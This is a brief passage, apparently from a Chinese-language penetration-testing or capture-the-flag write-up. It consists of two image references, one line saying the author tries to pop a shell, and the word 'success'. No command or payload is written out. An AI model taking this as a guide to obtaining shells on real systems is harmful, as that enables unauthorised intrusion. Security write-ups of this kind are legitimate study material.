


 我们尝试弹个shell
 成功
成功